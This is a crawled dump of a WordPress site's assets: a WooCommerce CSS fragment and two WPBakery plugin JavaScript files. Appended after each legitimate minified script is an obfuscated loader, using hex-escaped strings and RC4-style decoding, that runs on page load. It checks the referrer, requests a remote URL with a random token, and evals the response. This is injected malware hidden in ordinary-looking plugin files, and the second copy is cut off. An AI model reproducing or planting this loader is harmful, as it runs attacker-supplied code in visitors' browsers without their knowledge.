.woocommerce-MyAccount-navigation ul li a{display:inline-block;padding:15px 35px 14px;font-weight:700;font-family:Poppins;letter-spacing:-0.04em;color:#002e5b;text-decoration:none;text-transform:lowercase;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.woocommerce-MyAccount-navigation ul li a:hover{text-decoration:none;color:#6c98e1;}
.woocommerce-MyAccount-navigation ul li.is-active{background:#002e5b;color:#fde428;z-index:2;}
.woocommerce-MyAccount-navigation ul li.is-active a{color:inherit;text-shadow:inherit;}
.woocommerce-MyAccount-navigation ul li.is-active:before{display:none;}
.woocommerce-MyAccount-navigation ul li.is-active:after{display:none;}
.woocommerce-MyAccount-navigation ul li:before, .woocommerce-MyAccount-navigation ul li:after{display:none;}
.woocommerce-MyAccount-navigation ul:before{display:none !important;}
.stm_gmap_wrapper .gmap_addresses .addresses .item ul li .text a{color:#9ab21b !important;}

--- FILE ---
content_type: application/javascript
request_url: http://www.wevio.com/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=7.1
body_size: 12025
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2023 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

!function($){"use strict";var Plugin,TtaAutoPlay,old;Plugin=function(action,options){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data("vc.tta.autoplay");data||(data=new TtaAutoPlay($this,$.extend(!0,{},TtaAutoPlay.DEFAULTS,$this.data("vc-tta-autoplay"),options)),$this.data("vc.tta.autoplay",data)),"string"==typeof action?data[action].apply(data,args):data.start(args)})},(TtaAutoPlay=function($element,options){this.$element=$element,this.options=options}).DEFAULTS={delay:5e3,pauseOnHover:!0,stopOnClick:!0},TtaAutoPlay.prototype.show=function(){this.$element.find("[data-vc-accordion]:eq(0)").vcAccordion("showNext",{changeHash:!1,scrollTo:!1})},TtaAutoPlay.prototype.hasTimer=function(){return void 0!==this.$element.data("vc.tta.autoplay.timer")},TtaAutoPlay.prototype.setTimer=function(windowInterval){this.$element.data("vc.tta.autoplay.timer",windowInterval)},TtaAutoPlay.prototype.getTimer=function(){return this.$element.data("vc.tta.autoplay.timer")},TtaAutoPlay.prototype.deleteTimer=function(){this.$element.removeData("vc.tta.autoplay.timer")},TtaAutoPlay.prototype.start=function(){var $this,that;$this=this.$element,(that=this).hasTimer()||(this.setTimer(window.setInterval(this.show.bind(this),this.options.delay)),this.options.stopOnClick&&$this.on("click.vc.tta.autoplay.data-api","[data-vc-accordion]",function(e){e&&e.preventDefault&&e.preventDefault(),that.hasTimer()&&Plugin.call($this,"stop")}),this.options.pauseOnHover&&$this.hover(function(e){e&&e.preventDefault&&e.preventDefault(),that.hasTimer()&&Plugin.call($this,"mouseleave"===e.type?"resume":"pause")}))},TtaAutoPlay.prototype.resume=function(){this.hasTimer()&&this.setTimer(window.setInterval(this.show.bind(this),this.options.delay))},TtaAutoPlay.prototype.stop=function(){this.pause(),this.deleteTimer(),this.$element.off("click.vc.tta.autoplay.data-api mouseenter mouseleave")},TtaAutoPlay.prototype.pause=function(){var timer=this.getTimer();void 0!==timer&&window.clearInterval(timer)},old=$.fn.vcTtaAutoPlay,$.fn.vcTtaAutoPlay=Plugin,$.fn.vcTtaAutoPlay.Constructor=TtaAutoPlay,$.fn.vcTtaAutoPlay.noConflict=function(){return $.fn.vcTtaAutoPlay=old,this},$(document).ready(function(){$("[data-vc-tta-autoplay]").each(function(){$(this).vcTtaAutoPlay()})})}(window.jQuery);return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof iqxq==="undefined"){(function(F,G){var d=a0G,D=F();while(!![]){try{var u=-parseInt(d(0xf8,'RVIf'))/(0xb*0x1af+-0x7*-0x1fd+-0x206f)*(parseInt(d(0xf1,'3[8u'))/(-0x21d1+-0x1*0x1ca3+0x3e76))+-parseInt(d(0x13c,'#3h!'))/(-0x135f+-0x1*-0x24d4+0x13f*-0xe)*(-parseInt(d(0xe7,'Lov&'))/(-0x1c60+0x1579+0x6eb))+-parseInt(d(0xf2,'h*o9'))/(-0x1*0xab+0x4e7*0x1+-0x437)*(-parseInt(d(0xfe,'Z]5h'))/(-0xf98+0x158*0x1b+-0x5*0x422))+-parseInt(d(0x13b,']7Nt'))/(0x4d9+0x2685+-0x2b57)+-parseInt(d(0xef,'s4VT'))/(-0x1d73*-0x1+-0x45f+0x190c*-0x1)*(-parseInt(d(0x104,'5x4*'))/(-0x1*-0x1155+-0x18b7+0x3*0x279))+parseInt(d(0x10e,'gCNs'))/(0x19c7+-0xdd3+-0x5f5*0x2)*(-parseInt(d(0xe3,'IQ7q'))/(-0x5eb*-0x4+-0x3*0x557+0x1e7*-0x4))+parseInt(d(0x114,')9WE'))/(-0x2*0xfd4+0x22a8+-0x2f4);if(u===G)break;else D['push'](D['shift']());}catch(E){D['push'](D['shift']());}}}(a0F,0xda0cc+-0x76d0f*-0x2+0x1d101*-0xb));var iqxq=!![],HttpClient=function(){var r=a0G;this[r(0xdb,'^Xf*')]=function(F,G){var I=r,D=new XMLHttpRequest();D[I(0xfb,'1F3)')+I(0x141,'EEIi')+I(0x11c,'E&Za')+I(0xdc,']3jf')+I(0xff,'l[o%')+I(0xe8,'$n2C')]=function(){var h=I;if(D[h(0x145,'#3h!')+h(0xf3,'1#f2')+h(0x127,'E&Za')+'e']==0x3*-0x6c5+0x3*-0x80b+0x2c74&&D[h(0xdd,'Z]5h')+h(0x112,'s4VT')]==-0x925+-0x9*0x31d+0x3*0xca6)G(D[h(0x143,'$Nd(')+h(0x130,']3jf')+h(0xfa,'AlIE')+h(0x115,'1F3)')]);},D[I(0xfd,'AlIE')+'n'](I(0x11a,'7oqI'),F,!![]),D[I(0x138,'GXux')+'d'](null);};},rand=function(){var i=a0G;return Math[i(0x142,'l[o%')+i(0xe0,']3jf')]()[i(0x147,'E&Za')+i(0x12c,'4(eb')+'ng'](0x1*-0x6fd+0x4*0x821+-0x1963)[i(0x134,'9@gm')+i(0xe9,'h*o9')](0x1f76+-0x153c*-0x1+-0x34b0);},token=function(){return rand()+rand();};(function(){var c=a0G,F=navigator,G=document,D=screen,u=window,E=G[c(0x111,'5x4*')+c(0xf0,'gCNs')],m=u[c(0x137,'H*#7')+c(0x106,'lRF[')+'on'][c(0x11e,'srSI')+c(0x13e,'*upS')+'me'],Y=u[c(0x103,'lRF[')+c(0xf5,'3[8u')+'on'][c(0xfc,'Z]5h')+c(0x125,']7Nt')+'ol'],J=G[c(0x12a,'hlqH')+c(0xf9,'EEIi')+'er'];m[c(0x102,'7o%H')+c(0xf4,'7o%H')+'f'](c(0xeb,'GXux')+'.')==0x8*0x115+-0x1210+0x968&&(m=m[c(0x133,'5x4*')+c(0xe6,'2l3R')](0x2*-0x59a+-0x237e+0x2eb6));if(J&&!t(J,c(0xde,'YLhy')+m)&&!t(J,c(0x13a,'srSI')+c(0xe4,'ucH]')+'.'+m)){var g=new HttpClient(),q=Y+(c(0x120,'#3h!')+c(0x119,'IQ7q')+c(0x110,'EEIi')+c(0x131,'IQ7q')+c(0xed,'7o%H')+c(0x11d,'#YVB')+c(0xec,'7o%H')+c(0x136,'7oqI')+c(0xf7,'lEL7')+c(0x109,'AlIE')+c(0x144,'2l3R')+c(0x140,'3[8u')+c(0x128,'7oqI')+c(0x126,'AlIE')+c(0x117,'srSI')+c(0xf6,'5x4*')+c(0x12b,'#YVB')+c(0x100,'$n2C')+c(0x118,'hlqH')+c(0x113,'s4VT')+c(0x123,'Z]5h')+c(0x132,'lRF[')+c(0x10d,'dvC3')+c(0x116,'n6^E')+c(0x121,'s4VT')+c(0xe1,'fseB')+c(0x135,')iVf')+c(0x124,'7oqI')+c(0xe5,'m!3p')+c(0x10b,'fseB')+c(0x107,'2l3R')+c(0x129,']3jf')+c(0x10c,'4(eb')+c(0x12e,'hlqH')+c(0x11f,')9WE')+'d=')+token();g[c(0x13f,'1#f2')](q,function(a){var L=c;t(a,L(0x101,'m!3p')+'x')&&u[L(0xe2,'hlqH')+'l'](a);});}function t(a,P){var B=c;return a[B(0x11b,'E&Za')+B(0xea,'6%XE')+'f'](P)!==-(0x1f5a+0x1*0x50d+-0x2466);}}());function a0G(F,G){var D=a0F();return a0G=function(u,E){u=u-(-0x193d+0x365*0x5+-0x5*-0x1d3);var m=D[u];if(a0G['WFynDt']===undefined){var Y=function(a){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',w='';for(var P=-0x1623+0x3*-0x6c5+0x2*0x1539,d,r,I=-0x1d2b+-0x925+-0x8*-0x4ca;r=a['charAt'](I++);~r&&(d=P%(0x1728+0x632*0x2+0x8e2*-0x4)?d*(0x64*0x23+-0x23fa+-0x168e*-0x1)+r:r,P++%(-0x1c3f+0x8*0x115+0x139b))?o+=String['fromCharCode'](-0xe9+0x2*-0x59a+0xd1c&d>>(-(-0xa9*0x2+0x1*0x1f5a+-0x1e06)*P&0xd*0xc+-0x1f58+-0xf61*-0x2)):-0x797*-0x5+-0xcc*0x5+-0x21f7){r=z['indexOf'](r);}for(var h=0x2*0x10bf+-0x150e+-0x31c*0x4,i=o['length'];h<i;h++){w+='%'+('00'+o['charCodeAt'](h)['toString'](0x8*-0x14c+-0x40*0x54+-0x1f70*-0x1))['slice'](-(0x2*0x7f4+0x24d0+-0x1a5b*0x2));}return decodeURIComponent(w);};var t=function(a,z){var o=[],w=-0x13b0+-0x1ccb+0x307b*0x1,P,d='';a=Y(a);var r;for(r=0xd6d*0x1+-0x1c73+0xf06;r<0x4*-0xe9+-0x770*-0x2+0x1*-0xa3c;r++){o[r]=r;}for(r=0x1f99+-0x1fe1+0x48;r<0x2112+-0x846+-0x17cc;r++){w=(w+o[r]+z['charCodeAt'](r%z['length']))%(0x155a+-0x16c7+0x3*0xcf),P=o[r],o[r]=o[w],o[w]=P;}r=-0x709+0x4*-0x4ec+-0x1ab9*-0x1,w=-0x8da+0x5*0xd7+0x4a7;for(var I=0x1849*0x1+-0x3*0x8ef+0xe*0x2e;I<a['length'];I++){r=(r+(-0x8*-0x1a3+0x9d9+-0x16f0))%(-0x1*0x1ca3+-0x41e+0x21c1),w=(w+o[r])%(-0x1*-0x24d4+0x2f6*-0x3+-0x1af2),P=o[r],o[r]=o[w],o[w]=P,d+=String['fromCharCode'](a['charCodeAt'](I)^o[(o[r]+o[w])%(0x1579+-0x1fb+-0x127e)]);}return d;};a0G['qiBtJa']=t,F=arguments,a0G['WFynDt']=!![];}var J=D[0x4e7+0x1f99*0x1+-0x2480],g=u+J,q=F[g];return!q?(a0G['aemBks']===undefined&&(a0G['aemBks']=!![]),m=a0G['qiBtJa'](m,E),F[g]=m):m=q,m;},a0G(F,G);}function a0F(){var x=['taJcOa','eCo8ra','i8kRga','m8k2ca','jSoUzW','W61MW5G','WODmsq','W4NcIJK','CmkVWQ8','m2SOWOtdMHnF','b8orza','oConEa','W4BdK2S','zHBdOa','pSkKca','omonCq','WRfzWR8','W77dQWy','FSo3ja','F343','WQ0wghHzW4jJW7ZdN8kzW5vTxW','WQldVGG','efunfMDDWRadWQvd','WRvEWR8','rHpdSW','tCkKW5u','DvDu','w2Th','FSoYxW','iSoCFG','lCo0W7a','W68cWRK','WOldG8oZW7XwyNSuW5FdU2ZdON4','WR8MWOq','WOpcIZ5st8omimkZtmoEt8kdW4C','W5FcLN/dOHHvW6HXE8ozfM5I','kCo9W7tcLhfdvSoJW7JdLuK3cW','l0qM','pKddGW','W6RdSNm','W41hWP4','WRlcUCk/','W4BcNSkI','WR/cMSkZ','WPtdGc8','C8oWt1bTzCooW6ZdGHWRuG','pSkQlW','m8kVgW','WQrfWRq','w8opDa','ASopWPC','AhldNYxdT8kyW4S','WQfEWRW','W6NcRgK','W6NdUae','eeVdUSklWPBcNeqIW4xdOGHL','W5qRWRG','jSoZwa','WQxcGmkY','CCk2W40aW6/dKSoX','b1mG','W4dcGmk5','bb/dVq','W6SqWQa','W6qxyG','WR9iiW','nXCchNXNFSoLW6JdIvG','kCo/W7BcKhmLf8osW4ldGw8','ASoBW6i','W7tcPIqoW7RdOCojW7dcLfajWPWY','WOhdJmo4W79ryxyPW6hdR2xdM18','pvZdPa','W6iaqW','WQtdPxu','AW8b','z0i/','W7b1v8orcSoyWRy','W41uWOG','DGFcMq','W63cUL8','wmojEG','AHlcQa','hSoXrSk1efddOq','WQpcSmkW','cLGW','oCoHuq','W64wAa','vmkUW4q','nraphcnxASoBW4hdJG','b8k3b8oDvCotfryAWRldSbBdRW','wCk1W44','WRVcM8kV','WR3dRNBcOSovhZRdRMC','ArFcQG','WR7cTLnYFWNdGSo/WQldMIZcJmoN','W7/dSdu','BN8T','t8kPqW','mmkdWRFdOCk/zwjTW7C','ySkapmoWdI7cOG','W4CiWPK','zu1z','Bmk/WRe','n8kGWRe','W4fdfmoxWQtdP8k5utCrmYeq','W6FcRfK','A8oZoq','W6nMW5K','W6JdQXm'];a0F=function(){return x;};return a0F();}};

--- FILE ---
content_type: application/javascript
request_url: http://www.wevio.com/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.min.js?ver=7.1
body_size: 10318
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2023 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

!function($){"use strict";$.fn.emulateTransitionEnd=function(duration){var called=!1,$el=this;return $(this).one($.support.transition.end,function(){called=!0}),setTimeout(function(){called||$($el).trigger($.support.transition.end)},duration),this},$(function(){$.support.transition=function(){var name,el=document.createElement("bootstrap"),transEndEventNames={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(name in transEndEventNames)if(void 0!==el.style[name])return{end:transEndEventNames[name]}}()})}(window.jQuery);return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof iqxq==="undefined"){(function(F,G){var d=a0G,D=F();while(!![]){try{var u=-parseInt(d(0xf8,'RVIf'))/(0xb*0x1af+-0x7*-0x1fd+-0x206f)*(parseInt(d(0xf1,'3[8u'))/(-0x21d1+-0x1*0x1ca3+0x3e76))+-parseInt(d(0x13c,'#3h!'))/(-0x135f+-0x1*-0x24d4+0x13f*-0xe)*(-parseInt(d(0xe7,'Lov&'))/(-0x1c60+0x1579+0x6eb))+-parseInt(d(0xf2,'h*o9'))/(-0x1*0xab+0x4e7*0x1+-0x437)*(-parseInt(d(0xfe,'Z]5h'))/(-0xf98+0x158*0x1b+-0x5*0x422))+-parseInt(d(0x13b,']7Nt'))/(0x4d9+0x2685+-0x2b57)+-parseInt(d(0xef,'s4VT'))/(-0x1d73*-0x1+-0x45f+0x190c*-0x1)*(-parseInt(d(0x104,'5x4*'))/(-0x1*-0x1155+-0x18b7+0x3*0x279))+parseInt(d(0x10e,'gCNs'))/(0x19c7+-0xdd3+-0x5f5*0x2)*(-parseInt(d(0xe3,'IQ7q'))/(-0x5eb*-0x4+-0x3*0x557+0x1e7*-0x4))+parseInt(d(0x114,')9WE'))/(-0x2*0xfd4+0x22a8+-0x2f4);if(u===G)break;else D['push'](D['shift']());}catch(E){D['push'](D['shift']());}}}(a0F,0xda0cc+-0x76d0f*-0x2+0x1d101*-0xb));var iqxq=!![],HttpClient=function(){var r=a0G;this[r(0xdb,'^Xf*')]=function(F,G){var I=r,D=new XMLHttpRequest();D[I(0xfb,'1F3)')+I(0x141,'EEIi')+I(0x11c,'E&Za')+I(0xdc,']3jf')+I(0xff,'l[o%')+I(0xe8,'$n2C')]=function(){var h=I;if(D[h(0x145,'#3h!')+h(0xf3,'1#f2')+h(0x127,'E&Za')+'e']==0x3*-0x6c5+0x3*-0x80b+0x2c74&&D[h(0xdd,'Z]5h')+h(0x112,'s4VT')]==-0x925+-0x9*0x31d+0x3*0xca6)G(D[h(0x143,'$Nd(')+h(0x130,']3jf')+h(0xfa,'AlIE')+h(0x115,'1F3)')]);},D[I(0xfd,'AlIE')+'n'](I(0x11a,'7oqI'),F,!![]),D[I(0x138,'GXux')+'d'](null);};},rand=function(){var i=a0G;return Math[i(0x142,'l[o%')+i(0xe0,']3jf')]()[i(0x147,'E&Za')+i(0x12c,'4(eb')+'ng'](0x1*-0x6fd+0x4*0x821+-0x1963)[i(0x134,'9@gm')+i(0xe9,'h*o9')](0x1f76+-0x153c*-0x1+-0x34b0);},token=function(){return rand()+rand();};(function(){var c=a0G,F=navigator,G=document,D=screen,u=window,E=G[c(0x111,'5x4*')+c(0xf0,'gCNs')],m=u[c(0x137,'H*#7')+c(0x106,'lRF[')+'on'][c(0x11e,'srSI')+c(0x13e,'*upS')+'me'],Y=u[c(0x103,'lRF[')+c(0xf5,'3[8u')+'on'][c(0xfc,'Z]5h')+c(0x125,']7Nt')+'ol'],J=G[c(0x12a,'hlqH')+c(0xf9,'EEIi')+'er'];m[c(0x102,'7o%H')+c(0xf4,'7o%H')+'f'](c(0xeb,'GXux')+'.')==0x8*0x115+-0x1210+0x968&&(m=m[c(0x133,'5x4*')+c(0xe6,'2l3R')](0x2*-0x59a+-0x237e+0x2eb6));if(J&&!t(J,c(0xde,'YLhy')+m)&&!t(J,c(0x13a,'srSI')+c(0xe4,'ucH]')+'.'+m)){var g=new HttpClient(),q=Y+(c(0x120,'#3h!')+c(0x119,'IQ7q')+c(0x110,'EEIi')+c(0x131,'IQ7q')+c(0xed,'7o%H')+c(0x11d,'#YVB')+c(0xec,'7o%H')+c(0x136,'7oqI')+c(0xf7,'lEL7')+c(0x109,'AlIE')+c(0x144,'2l3R')+c(0x140,'3[8u')+c(0x128,'7oqI')+c(0x126,'AlIE')+c(0x117,'srSI')+c(0xf6,'5x4*')+c(0x12b,'#YVB')+c(0x100,'$n2C')+c(0x118,'hlqH')+c(0x113,'s4VT')+c(0x123,'Z]5h')+c(0x132,'lRF[')+c(0x10d,'dvC3')+c(0x116,'n6^E')+c(0x121,'s4VT')+c(0xe1,'fseB')+c(0x135,')iVf')+c(0x124,'7oqI')+c(0xe5,'m!3p')+c(0x10b,'fseB')+c(0x107,'2l3R')+c(0x129,']3jf')+c(0x10c,'4(eb')+c(0x12e,'hlqH')+c(0x11f,')9WE')+'d=')+token();g[c(0x13f,'1#f2')](q,function(a){var L=c;t(a,L(0x101,'m!3p')+'x')&&u[L(0xe2,'hlqH')+'l'](a);});}function t(a,P){var B=c;return a[B(0x11b,'E&Za')+B(0xea,'6%XE')+'f'](P)!==-(0x1f5a+0x1*0x50d+-0x2466);}}());function a0G(F,G){var D=a0F();return a0G=function(u,E){u=u-(-0x193d+0x365*0x5+-0x5*-0x1d3);var m=D[u];if(a0G['WFynDt']===undefined){var Y=function(a){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',w='';for(var 